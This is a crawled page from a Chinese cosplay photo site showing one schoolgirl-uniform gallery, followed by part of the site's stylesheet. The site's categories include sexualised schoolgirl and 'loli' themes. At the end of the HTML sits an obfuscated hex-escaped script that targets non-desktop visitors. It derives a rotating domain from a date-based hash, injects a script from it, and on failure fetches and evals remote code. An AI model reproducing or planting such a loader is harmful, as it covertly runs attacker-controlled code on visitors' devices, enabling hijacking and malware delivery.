

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.042l.com/mts/2032.html
body_size: 6023
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">

<title> 动漫博主大大卷卷小卷 - 加藤惠校服-第1页 - 萌萝社</title>
<meta name="keywords" content="校服" />
<meta name="description" content="动漫博主大大卷卷小卷-加藤惠校服-校服套图全集完整版...,萌萝社" />
<link rel="prev" title="[喵糖映画] VOL.078 放学后来约会吧" href="https://www.042l.com/mts/2031.html"/>
<link rel="next" title=" 轩萧学姐 - 南半球女仆" href="https://www.042l.com/mts/2033.html"/>
<link rel="canonical" href="https://www.042l.com/mts/2032.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8">
<script src="https://www.042l.com/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="https://www.042l.com/zb_system/script/zblogphp.js"></script>
<script src="https://www.042l.com/zb_system/script/c_html_js_add.php"></script>
</head>
<body>
<header id="header">
  <nav>
    <div class="d-flex con">
      <div class="logo d-flex flex-align"><a href="https://www.042l.com/"><img src="https://www.042l.com/zb_users/theme/Jz52_piclight/style/images/logo.png" alt="萌萝社"></a></div>
      <div class="nav flex-fill">
        <ul class="d-flex flex-align">
          <li class="navbar-item"><a href="/" title="">首页</a></li><li class="navbar-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="navbar-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="navbar-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="navbar-item"><a href="/luolicos.html" title="萝莉COS">萝莉COS</a></li><li class="navbar-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="navbar-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>        </ul>
      </div>
      <div class="box">
        <ul class="d-flex flex-align">
          <li class="menu-nav"><span class="menu_ico d-flex menu-btn"><i></i></span></li>
          <li class="search-nav"><span class="search_ico d-flex search-btn"><i></i></span></li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="search blur text-c">
  <div class="search_box"></div>
  <form name="search" method="post" class="hidden con" action="https://www.042l.com/zb_system/cmd.php?act=search">
    <span class="search_ico search-btn blubtn"><i></i></span>
    <input class="search-ipt" id="search" name="q" placeholder="搜索..." type="text" >
    <button type="submit" class="btn search_ico"><i></i></button>
  </form>
</div>
<div class="focusbox d-flex flex-align flex-justify flex-column">
  <div class="con d-flex flex-align flex-justify flex-column">
    <h1 class="focusbox-title"> 动漫博主大大卷卷小卷 - 加藤惠校服</h1>
    <div class="list-meta d-flex mt1"> <a href="https://www.042l.com/author-1.html" class="item-meta">萌萝社</a>
      <time class="item-meta">2024-05-25</time>
      <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a> <span>3300阅读</span> </div>
  </div>
</div>
<main class="con">
  <div class="mbs mb1 wzno">当前位置：<a  title="首页"  href="https://www.042l.com/">首页</a> &gt; <a href="https://www.042l.com/fulicos.html">福利COS</a> &gt; 正文 </div>
  <div class="row">
    <article class="post" id="lightgallery"> <div class="igpbox"><span class="boximg" data-sub-html=" 动漫博主大大卷卷小卷 - 加藤惠校服 第1张" data-src="https://mt.tpimg.xyz/t1/2021101100/2021101100fal5afzuxsv.jpg"><img src="https://mt.tpimg.xyz/t1/2021101100/2021101100fal5afzuxsv.jpg" title=" 动漫博主大大卷卷小卷 - 加藤惠校服 第1张" alt=" 动漫博主大大卷卷小卷 - 加藤惠校服 第1张"></span><b class="imgpag ipgz npg" title="没有了"><i></i></b> <a class="imgpag ipgy" href="https://www.042l.com/mts/2032.html?page=2" title="下一张"><i></i></a> </div><div class="small pagelist"><b class="btn btn-blue">1</b> <a class="btn" href="https://www.042l.com/mts/2032.html?page=2">2</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=3">3</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=4">4</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=5">5</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=6">6</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=7">7</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=8">8</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=9">9</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=10">10</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=11">11</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=12">12</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=13">13</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=14">14</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=15">15</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=16">16</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=17">17</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=18">18</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=19">19</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=2">下一页</a> <a class="btn" href="https://www.042l.com/mts/2032.html?page=all">显示全文</a></div>            <div class="tags"><a href="https://www.042l.com/tags-21.html" target="_blank">校服</a> </div>
                   </article>
    <div class="pagetp d-flex flex-align">
      <div class="prev flex-grow"><a class="btn btn-blue" href="https://www.042l.com/mts/2031.html" title="[喵糖映画] VOL.078 放学后来约会吧">上一篇</a></div>
      <p class="flex-grow text-c">更新时间 2024-05-25 22:39:36</p>
      <div class="next flex-grow text-r"><a class="btn btn-blue" href="https://www.042l.com/mts/2033.html" title=" 轩萧学姐 - 南半球女仆">下一篇</a></div>
    </div>
            
<div class="related-list">
  <h3 class="sg">你可能感兴趣的</h3>
  <ul class="d-flex picul">
                <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5179.html"><img src="https://www.042l.com/zb_users/cache/thumbs/57a2a7216bc2d8b33caa1032f7bb874a-230-310-1.jpg" alt=" 动漫博主九曲Jean - 霞之丘诗羽夏季校服"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5179.html"> 动漫博主九曲Jean - 霞之丘诗羽夏季校服</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-12-07</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5003.html"><img src="https://www.042l.com/zb_users/cache/thumbs/09230aad852b9b208a058df887cb9b71-230-310-1.jpg" alt=" 动漫博主名濑弥七 - 夏日"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5003.html"> 动漫博主名濑弥七 - 夏日</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-11-07</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4917.html"><img src="https://www.042l.com/zb_users/cache/thumbs/b029ca374e4f3e624a0aa8967595e627-230-310-1.jpg" alt=" 人气Coser二佐Nisa - JK学院风"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4917.html"> 人气Coser二佐Nisa - JK学院风</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-09-24</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4608.html"><img src="https://www.042l.com/zb_users/cache/thumbs/575d255aab4ec9ea7c7de25fcb96683e-230-310-1.jpg" alt=" 微博福利姬镜酱 - 静夏之JK少女"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4608.html"> 微博福利姬镜酱 - 静夏之JK少女</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-07-29</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4567.html"><img src="https://www.042l.com/zb_users/cache/thumbs/88c7d4c266e8a7ada2609f17a9b81d1d-230-310-1.jpg" alt=" 萌妹子伽马羽落子 - 一起去海边"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4567.html"> 萌妹子伽马羽落子 - 一起去海边</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-07-21</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/4138.html"><img src="https://www.042l.com/zb_users/cache/thumbs/d442627a4ed6a7fefa3de95c729734a9-230-310-1.jpg" alt=" 动漫博主小仓千代w - 红色体操服"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/4138.html"> 动漫博主小仓千代w - 红色体操服</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-04-22</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/3830.html"><img src="https://www.042l.com/zb_users/cache/thumbs/652502f743a3472ba9ba5f099f7c1694-230-310-1.jpg" alt=" 疯猫ss - 少女"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/3830.html"> 疯猫ss - 少女</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2025-01-31</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/3322.html"><img src="https://www.042l.com/zb_users/cache/thumbs/11d7d1d13dd2de3ccafbce56db9a1957-230-310-1.jpg" alt="[兔玩映画] - 课后值日生"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/3322.html">[兔玩映画] - 课后值日生</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/tuwanyinghua.html" class="item-meta">兔玩映画</a>
          <time class="ltim">2024-11-05</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/3264.html"><img src="https://www.042l.com/zb_users/cache/thumbs/603f3b5e0c908f1ccea7bdca1f339af4-230-310-1.jpg" alt="[兔玩映画] - 超甜的制服学妹"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/3264.html">[兔玩映画] - 超甜的制服学妹</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/tuwanyinghua.html" class="item-meta">兔玩映画</a>
          <time class="ltim">2024-10-26</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/3141.html"><img src="https://www.042l.com/zb_users/cache/thumbs/e2b6106079caa3fab79f758ab31a9e34-230-310-1.jpg" alt="[兔玩映画] - 黄昏里的JK"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/3141.html">[兔玩映画] - 黄昏里的JK</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/tuwanyinghua.html" class="item-meta">兔玩映画</a>
          <time class="ltim">2024-10-12</time>
        </div>
      </div>
    </li>
             </div>
</main>

<footer class="jz52bq"> <p class="con"></p>   </footer>
<span id="go-to-top"><i></i></span>
<div class="sidebar"> <span class="close"><i></i></span>
  <ul>
    <li class="piclight-mnav-item"><a href="/" title="首页">首页</a></li><li class="piclight-mnav-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="piclight-mnav-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="piclight-mnav-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="piclight-mnav-item"><a href="/luoliCOS.html" title="萝莉COS">萝莉COS</a></li><li class="piclight-mnav-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="piclight-mnav-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>  </ul>
</div>
<script src="https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8"></script> 
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "4XGkqwGNYUewg9YwiuBCcq", "2059", "1", "6", "ww0j")</script></body></html><!--123.14 ms , 11 queries , 4383kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8
body_size: 7375
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, input, textarea {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input, textarea {
  outline: none
}
html {
  font-size: 16px;
}
body {
  font: 1rem "Microsoft YaHei", Arial, Helvetica, sans-serif;
  color: #212529;
  background: #fff;
  line-height: 1.5;
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
h1, h2, h3, h4, h5, h6, em, i, .hdp_text {
  font-family: rubik, -apple-system, BlinkMacSystemFont, PingFang SC, Hiragino Sans GB, Microsoft YaHei, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 700;
}
ul, ol, li {
  list-style-type: none;
}
a, b {
  color: #212529;
  text-decoration: none;
  outline: 0;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}
a:hover {
  text-decoration: none;
  color: #FF6651 !important;
}
a:focus {
  outline: 0;
}
img {
  border: 0;
  display: block;
  max-width: 100%;
}
h1 {
  font-size: 1.875rem;
  margin-top: 1rem;
}
h2 {
  font-size: 1.5rem;
  margin-bottom: 0.875rem;
}
h3 {
  font-size: 1.25rem
}
h4 {
  font-size: 1.125rem
}
h5 {
  font-size: 1rem
}
h6 {
  font-size: 1rem
}
h2 strong {
  color: #fd6e6e;
}
p {
  font-size: 1rem;
  color: #636874;
  margin-bottom: 1rem;
}
sup, sub {
  font-size: 1rem;
  margin-left: 6px;
}
.f_l {
  float: left;
}
.f_r {
  float: right;
}
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-fill {
  flex: 1 1 auto;
}
.flex-align {
  align-items: center
}
.flex-grow {
  flex-grow: 1;
}
.flex-justify {
  -webkit-justify-content: center;
  justify-content: center;
}
.flex-column {
  flex-direction: column
}
.flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.mt1 {
  margin-top: 0.875rem;
}
.mb1 {
  margin-bottom: 1rem;
}
.mbm {
  margin-bottom: 0.5rem;
}
.pt1 {
  padding-top: 0.875rem;
}
.pb1 {
  padding-bottom: 1.875rem;
}
.txt.pb1 {
  padding-bottom: 1rem;
}
.px {
  padding-right: .5rem;
  padding-left: .5rem
}
.border-b {
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
.text-c {
  text-align: center;
}
.text-l {
  text-align: left;
}
.text-r {
  text-align: right;
}
.both {
  clear: both
}
.hidden {
  overflow: hidden
